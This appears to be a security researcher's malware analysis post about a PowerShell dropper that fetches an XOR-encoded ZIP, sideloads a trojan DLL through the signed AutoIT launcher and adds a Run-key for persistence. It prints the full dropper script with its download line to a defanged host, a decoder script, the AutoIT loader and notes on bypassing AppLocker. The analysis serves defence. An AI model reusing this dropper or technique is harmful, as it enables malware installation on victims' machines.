Malicious DLL Loaded Through AutoIT
Here is an interesting sample that I found while hunting. It started with the following URL:
hxxp://200[.]98[.]170[.]29/uiferuisdfj/W5UsPk.php?Q8T3=OQlLg3rUFVE740gn1T3LjoPCQKxAL1i6WoY34y2o73Ap3C80lvTr9FM5

The value of the parameter (‘OQlLg3rUFVE740gn1T3LjoPCQKxAL1i6WoY34y2o73Ap3C80lvTr9FM5’) is used as the key to decode the first stage. If you don’t specify it, you get garbage data:
If you slightly change the key (ex: remove the last character), you can see some part of the data properly decoded until the position of the removed character. The key is just used to XOR the original script. Here is a beautified version of the code:
1: $strCaminhoArquivoLog = "$env:TEMP\$env:UserName$env:ComputerName.$env:Processor_Revision"
2: $bExisteArquivoLog = [System.IO.File]::Exists($strCaminhoArquivoLog)
3: function gera-strrand
4: {
5: -join ((65..90) + (97..122) | Get-Random -Count $args[0] | % {[char]$_})
6: }
7: if (-Not $bExisteArquivoLog)
8: {
9: "" | Set-Content $strCaminhoArquivoLog
10: $strCaminhoPastaCaixa = gera-strrand 8
11: $strCaminhoPastaCaixa = "$env:PUBLIC\$strCaminhoPastaCaixa\"
12: New-Item -ItemType directory -Path $strCaminhoPastaCaixa
13: $strCaminhoCaixaZipada = gera-strrand 8
14: $strCaminhoCaixaZipada = "$strCaminhoPastaCaixa$strCaminhoCaixaZipada.zip"
15: $strUrlCaixaZipada = "hxxp://200[.]98[.]170[.]29/uiferuisdfj/uj9o3fxnes.zip"
16: (New-Object System.Net.WebClient).DownloadFile($strUrlCaixaZipada, $strCaminhoCaixaZipada)
17: $objBytesCaixaZipada = [System.IO.File]::ReadAllBytes($strCaminhoCaixaZipada)
18: for($i=0; $i -lt $objBytesCaixaZipada.count; $i++)
19: {
20: $objBytesCaixaZipada[$i] = $objBytesCaixaZipada[$i] -bxor 0x91
21: }
22: [System.IO.File]::WriteAllBytes($strCaminhoCaixaZipada,$objBytesCaixaZipada)
21: $objArrayArqsZip = New-Object System.Collections.ArrayList
22: $objShelApplication = New-Object -com shell.application
23: $objArquivoZipado = $objShelApplication.NameSpace($strCaminhoCaixaZipada)
24: foreach($item in $objArquivoZipado.items())
25: {
26: $objShelApplication.Namespace($strCaminhoPastaCaixa).copyhere($item)
27: $objArrayArqsZip.Add($item.name)
28: }
29: $strNomeModuloDllKl = gera-strrand 7
30: $strPathModuloDllKl = $strCaminhoPastaCaixa + $strNomeModuloDllKl + ".dll"
31: $strNomeModuloExecutor = gera-strrand 5
32: $strPathModuloExecutor = $strCaminhoPastaCaixa + $strNomeModuloExecutor + ".exe"
33: $strNomeScriptAutoIt = gera-strrand 8
34: $strPathScriptAutoIt = $strCaminhoPastaCaixa + $strNomeScriptAutoIt
35: foreach ($element in $objArrayArqsZip)
36: {
37: $intTamArquivo = (Get-Item "$strCaminhoPastaCaixa$element").Length
38: if ($intTamArquivo -lt 2000)
39: {
40: Rename-Item -Path "$strCaminhoPastaCaixa$element" -NewName $strPathScriptAutoIt
41: }
42: elseif ($intTamArquivo -lt 1000000)
43: {
44: Rename-Item -Path "$strCaminhoPastaCaixa$element" -NewName $strPathModuloExecutor
45: }
46: else
47: {
48: Rename-Item -Path "$strCaminhoPastaCaixa$element" -NewName $strPathModuloDllKl
49: }
50: }
51: $RegistroKey = gera-strrand 9
52: $RegistroRun = "HKCU:\Software\Microsoft\Windows\CurrentVersion\Run"
53: Set-ItemProperty $RegistroRun "$RegistroKey" ("`"$strPathModuloExecutor`” `"$strPathScriptAutoIt`"`"$strCaminhoPastaCaixa$strNomeModuloDllKl`"")
54: Restart-Computer -F
55: }
Let's have a look at the script.
A function gera-strrand() is created to generate random strings (lines 3-6)
The script verifies that it has not already infected the victim's computer by creating an empty file (line 1, 7-9). The command Set-Content acts like the ‘touch’ UNIX command in this case.
A temporary random directory is created (line 10-12)
The second stage is downloaded (line 14-16) and stored in the newly created directory then XOR’d with key 0x91 (line 17-22).
So, let’s download and decrypt and see what’s in the ZIP archive (SHA256:c2e7fa6a07045c0ded3ba5908ebd3a80f4176d2a2bf3d4654399d5bb3b2a0572):
$ curl -s hxxp://200[.]98[.]170[.]29//uiferuisdfj/uj9o3fxnes.zip | ./xor.py ['q3w6vnrelzb2r0jay', 'JthRqcc3zk', 'bGOELsXU0h']
Tip: I wrote the xor.py to decode and list the zip file content:
#!/usr/bin/python3
import sys
import zipfile
import io
def xor(data):
return bytearray((
(data[i] ^ 0x91) for i in range(0,len(data))
))
d = sys.stdin.buffer.read()
zf = zipfile.ZipFile(io.BytesIO(xor(d)))
print(zf.namelist())
Here are the files details:
| q3w6vnrelzb2r0jay | PE32 executable (DLL) (GUI) Intel 80386, for MS Windows | 638848854dd2025263b0b4a8f9ddfec181aa901951cacf82355f78d9ebe63635 |
| JthRqcc3zk | PE32 executable (GUI) Intel 80386, for MS Windows | 8498900e57a490404e7ec4d8159bee29aed5852ae88bd484141780eaadb727bb |
| bGOELsXU0h | data | bc86212824332018fd859cfbbb5e6a19d8ad686cc8bffd0f232021c9c6ca79d4 |
Files are renamed with specific names. The technique used to rename files is to check their size because original filenames are probably randomly generated (line 29-50).
Finally, a registry key is created for persistence in HKCU:\Software\Microsoft\Windows\CurrentVersion\Run (line 51-53). The executed command has the following format:
AutoIT.exe AutoITscript MaliciousDLL
The PE32 file is indeed the legitimate AutoIT.exe launcher tool[1] that calls the script. It loads the malicious DLL. The script is protected (in .a3x format). It can be easily decrypted with a modified version of the myAuth2exe tool[2]. Here is the code:
#NoTrayIcon GLOBAL $MLOBBXOJ2=$CMDLINE[1] GLOBAL $GTBP0WCI6JTPSMLAX16G=DLLOPEN($MLOBBXOJ2&".dll") DLLCALL($GTBP0WCI6JTPSMLAX16G,"none","eKRZWJNbVUojH3qoQF3qjX”)
The script just loads the provided DLL file and invoke the exported function ‘eKRZWJNbVUojH3qoQF3qjX’. Here is the list of exports:
default viper q3w6vnrelzb2r0jay > pe exports [*] Exports: - 0x45a90c: 'TMethodImplementationIntercept' (3) - 0x4109e8: '__dbk_fcall_wrapper' (2) - 0x644634: 'dbkFCallWrapperAddr' (1) - 0x6277e0: 'eKRZWJNbVUojH3qoQF3qjX' (4)

The DLL was unknown on VT when I started to analyze this sample but it has now a score of 12/65 [3]. It's a Trojan that has many features:
The fact to use the AutoIT tool is a nice way to bypass many controls because the file is safe and signed. Often, tools like AppLocker allow the execution if properly signed executables.
Note that the dropper is not very stealthy because it simply reboots the computer once the persistence achieved (line 54)!
[1] https://www.autoitscript.com/site/autoit/
[2] https://github.com/dzzie/myaut_contrib
[3] https://www.virustotal.com/#/file/638848854dd2025263b0b4a8f9ddfec181aa901951cacf82355f78d9ebe63635/detection
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key

Comments